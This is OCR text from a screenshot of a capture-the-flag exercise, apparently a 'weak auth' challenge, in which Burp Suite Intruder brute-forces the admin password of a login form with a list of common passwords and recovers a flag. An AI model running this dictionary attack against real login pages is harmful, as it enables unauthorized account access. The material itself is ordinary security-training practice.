 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Co... Intruder attack 2 weak auth - Mo... [*/home/kali/D... Desktop - File ... 05:50 AM 26%
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Se
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted int
Start attack
Attack type: Sniper
1 POST /check.php HTTP/1.1
2 Host: 220.249.52.134:35487
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,app
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://220.249.52.134:35487/
8 Content-Type: application/x-www-form-urlenc
9 Content-Length: 31
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=admin&password=§akhadsk§
Add §
Clear §
Auto §
Refresh
? Search...
0 matches Pretty Clear
1 payload position
Length: 466
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Requ... Payload Status Error Timeo... Length Comment
0 200 434
1 12345 200 434
2 abc123 200 434
3 password 200 434
4 computer 200 434
5 123456 200 437
6 tigger 200 434
7 1234 200 434
8 a1b2c3 200 434
9 qwerty 200 434
10 123 200 434
11 xxx 200 434
12 money 200 434
Request Response
Raw Headers Hex Render
</title>
15 </head>
16 <body>
17
18 cyberpeace{26c25f5a7d279bac6c991d896bc7429d}<!--maybe you need a dictionary-->
19
20
21 </body>
22 </html>
23
? Search... 0 matches Pretty
Finished
Right Ctrl
Type here to search
ENG 16:20
18-01-2021